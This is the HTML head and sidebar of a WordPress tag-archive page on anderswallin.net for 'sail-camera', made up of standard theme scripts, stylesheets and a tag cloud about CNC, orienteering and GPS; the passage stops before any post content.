

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.anderswallin.net/tag/sail-camera/
body_size: 66715
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.anderswallin.net/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>sail-camera &#8211; anderswallin.net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Feed" href="http://www.anderswallin.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Comments Feed" href="http://www.anderswallin.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; sail-camera Tag Feed" href="http://www.anderswallin.net/tag/sail-camera/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.anderswallin.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.anderswallin.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-syntax-css-css' href='http://www.anderswallin.net/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="http://www.anderswallin.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.anderswallin.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="http://www.anderswallin.net/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://www.anderswallin.net/wp-json/" /><link rel="alternate" type="application/json" href="http://www.anderswallin.net/wp-json/wp/v2/tags/312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.anderswallin.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.0.2: did not add geo meta tags. --> 
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
.a-stats {
	width: auto;
}
.a-stats a {
	background: #7CA821;
	background-image:-moz-linear-gradient(0% 100% 90deg,#5F8E14,#7CA821);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#7CA821),to(#5F8E14));
	border: 1px solid #5F8E14;
	border-radius:3px;
	color: #CFEA93;
	cursor: pointer;
	display: block;
	font-weight: normal;
	height: 100%;
	-moz-border-radius:3px;
	padding: 7px 0 8px;
	text-align: center;
	text-decoration: none;
	-webkit-border-radius:3px;
	width: 100%;
}
.a-stats a:hover {
	text-decoration: none;
	background-image:-moz-linear-gradient(0% 100% 90deg,#6F9C1B,#659417);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#659417),to(#6F9C1B));
}
.a-stats .count {
	color: #FFF;
	display: block;
	font-size: 15px;
	line-height: 16px;
	padding: 0 13px;
	white-space: nowrap;
}
</style>

</head>

<body class="archive tag tag-sail-camera tag-312 wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="http://www.anderswallin.net/" rel="home">anderswallin.net</a></p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.anderswallin.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="http://www.anderswallin.net/tag/10k/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 9.6666666666667pt;" aria-label="10k (14 items)">10k</a></li>
	<li><a href="http://www.anderswallin.net/tag/100k/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="100k (11 items)">100k</a></li>
	<li><a href="http://www.anderswallin.net/tag/allantools/" class="tag-cloud-link tag-link-641 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="allantools (18 items)">allantools</a></li>
	<li><a href="http://www.anderswallin.net/tag/blog/" class="tag-cloud-link tag-link-687 tag-link-position-4" style="font-size: 8pt;" aria-label="Blog (11 items)">Blog</a></li>
	<li><a href="http://www.anderswallin.net/tag/cam/" class="tag-cloud-link tag-link-696 tag-link-position-5" style="font-size: 10.5pt;" aria-label="CAM (16 items)">CAM</a></li>
	<li><a href="http://www.anderswallin.net/tag/cnc/" class="tag-cloud-link tag-link-688 tag-link-position-6" style="font-size: 14.833333333333pt;" aria-label="CNC (30 items)">CNC</a></li>
	<li><a href="http://www.anderswallin.net/tag/cutsim/" class="tag-cloud-link tag-link-124 tag-link-position-7" style="font-size: 9.6666666666667pt;" aria-label="cutsim (14 items)">cutsim</a></li>
	<li><a href="http://www.anderswallin.net/tag/drop-cutter/" class="tag-cloud-link tag-link-136 tag-link-position-8" style="font-size: 12pt;" aria-label="drop-cutter (20 items)">drop-cutter</a></li>
	<li><a href="http://www.anderswallin.net/tag/emc2/" class="tag-cloud-link tag-link-141 tag-link-position-9" style="font-size: 12pt;" aria-label="EMC2 (20 items)">EMC2</a></li>
	<li><a href="http://www.anderswallin.net/tag/espoorastit/" class="tag-cloud-link tag-link-546 tag-link-position-10" style="font-size: 9.1666666666667pt;" aria-label="espoorastit (13 items)">espoorastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/fail/" class="tag-cloud-link tag-link-148 tag-link-position-11" style="font-size: 8pt;" aria-label="fail (11 items)">fail</a></li>
	<li><a href="http://www.anderswallin.net/tag/fda/" class="tag-cloud-link tag-link-722 tag-link-position-12" style="font-size: 8pt;" aria-label="fda (11 items)">fda</a></li>
	<li><a href="http://www.anderswallin.net/tag/firmaliiga-2/" class="tag-cloud-link tag-link-533 tag-link-position-13" style="font-size: 17.333333333333pt;" aria-label="firmaliiga (43 items)">firmaliiga</a></li>
	<li><a href="http://www.anderswallin.net/tag/gps/" class="tag-cloud-link tag-link-169 tag-link-position-14" style="font-size: 12.666666666667pt;" aria-label="gps (22 items)">gps</a></li>
	<li><a href="http://www.anderswallin.net/tag/gpsrun/" class="tag-cloud-link tag-link-170 tag-link-position-15" style="font-size: 10pt;" aria-label="gpsrun (15 items)">gpsrun</a></li>
	<li><a href="http://www.anderswallin.net/tag/iltarastit/" class="tag-cloud-link tag-link-468 tag-link-position-16" style="font-size: 18.166666666667pt;" aria-label="iltarastit (48 items)">iltarastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/iom/" class="tag-cloud-link tag-link-192 tag-link-position-17" style="font-size: 12.666666666667pt;" aria-label="IOM (22 items)">IOM</a></li>
	<li><a href="http://www.anderswallin.net/tag/itarastit/" class="tag-cloud-link tag-link-534 tag-link-position-18" style="font-size: 22pt;" aria-label="itärastit (83 items)">itärastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/lathe/" class="tag-cloud-link tag-link-206 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="lathe (18 items)">lathe</a></li>
	<li><a href="http://www.anderswallin.net/tag/latokartano/" class="tag-cloud-link tag-link-535 tag-link-position-20" style="font-size: 8.5pt;" aria-label="latokartano (12 items)">latokartano</a></li>
	<li><a href="http://www.anderswallin.net/tag/luukki/" class="tag-cloud-link tag-link-639 tag-link-position-21" style="font-size: 8pt;" aria-label="luukki (11 items)">luukki</a></li>
	<li><a href="http://www.anderswallin.net/tag/lansirastit/" class="tag-cloud-link tag-link-536 tag-link-position-22" style="font-size: 8.5pt;" aria-label="länsirastit (12 items)">länsirastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/micromagic/" class="tag-cloud-link tag-link-690 tag-link-position-23" style="font-size: 9.6666666666667pt;" aria-label="MicroMagic (14 items)">MicroMagic</a></li>
	<li><a href="http://www.anderswallin.net/tag/n240/" class="tag-cloud-link tag-link-245 tag-link-position-24" style="font-size: 11.666666666667pt;" aria-label="N240 (19 items)">N240</a></li>
	<li><a href="http://www.anderswallin.net/tag/nordiccup/" class="tag-cloud-link tag-link-257 tag-link-position-25" style="font-size: 9.6666666666667pt;" aria-label="NordicCup (14 items)">NordicCup</a></li>
	<li><a href="http://www.anderswallin.net/tag/noux/" class="tag-cloud-link tag-link-259 tag-link-position-26" style="font-size: 11pt;" aria-label="noux (17 items)">noux</a></li>
	<li><a href="http://www.anderswallin.net/tag/opencamlib/" class="tag-cloud-link tag-link-264 tag-link-position-27" style="font-size: 15.666666666667pt;" aria-label="opencamlib (34 items)">opencamlib</a></li>
	<li><a href="http://www.anderswallin.net/tag/orienteering/" class="tag-cloud-link tag-link-269 tag-link-position-28" style="font-size: 9.1666666666667pt;" aria-label="orienteering (13 items)">orienteering</a></li>
	<li><a href="http://www.anderswallin.net/tag/paloheina/" class="tag-cloud-link tag-link-588 tag-link-position-29" style="font-size: 15.666666666667pt;" aria-label="paloheinä (34 items)">paloheinä</a></li>
	<li><a href="http://www.anderswallin.net/tag/photo/" class="tag-cloud-link tag-link-691 tag-link-position-30" style="font-size: 9.6666666666667pt;" aria-label="Photo (14 items)">Photo</a></li>
	<li><a href="http://www.anderswallin.net/tag/photodiode/" class="tag-cloud-link tag-link-495 tag-link-position-31" style="font-size: 8.5pt;" aria-label="photodiode (12 items)">photodiode</a></li>
	<li><a href="http://www.anderswallin.net/tag/pikanto/" class="tag-cloud-link tag-link-280 tag-link-position-32" style="font-size: 14.833333333333pt;" aria-label="pikanto (30 items)">pikanto</a></li>
	<li><a href="http://www.anderswallin.net/tag/pirttimaki/" class="tag-cloud-link tag-link-625 tag-link-position-33" style="font-size: 12.333333333333pt;" aria-label="pirttimäki (21 items)">pirttimäki</a></li>
	<li><a href="http://www.anderswallin.net/tag/plan/" class="tag-cloud-link tag-link-281 tag-link-position-34" style="font-size: 8pt;" aria-label="plan (11 items)">plan</a></li>
	<li><a href="http://www.anderswallin.net/tag/python/" class="tag-cloud-link tag-link-291 tag-link-position-35" style="font-size: 12.333333333333pt;" aria-label="python (21 items)">python</a></li>
	<li><a href="http://www.anderswallin.net/tag/run/" class="tag-cloud-link tag-link-311 tag-link-position-36" style="font-size: 10.5pt;" aria-label="run (16 items)">run</a></li>
	<li><a href="http://www.anderswallin.net/tag/salmenkallio/" class="tag-cloud-link tag-link-549 tag-link-position-37" style="font-size: 8pt;" aria-label="salmenkallio (11 items)">salmenkallio</a></li>
	<li><a href="http://www.anderswallin.net/tag/solvalla/" class="tag-cloud-link tag-link-532 tag-link-position-38" style="font-size: 12pt;" aria-label="solvalla (20 items)">solvalla</a></li>
	<li><a href="http://www.anderswallin.net/tag/strontium/" class="tag-cloud-link tag-link-513 tag-link-position-39" style="font-size: 8.5pt;" aria-label="strontium (12 items)">strontium</a></li>
	<li><a href="http://www.anderswallin.net/tag/travel/" class="tag-cloud-link tag-link-695 tag-link-position-40" style="font-size: 11.333333333333pt;" aria-label="Travel (18 items)">Travel</a></li>
	<li><a href="http://www.anderswallin.net/tag/usa/" class="tag-cloud-link tag-link-374 tag-link-position-41" style="font-size: 11pt;" aria-label="USA (17 items)">USA</a></li>
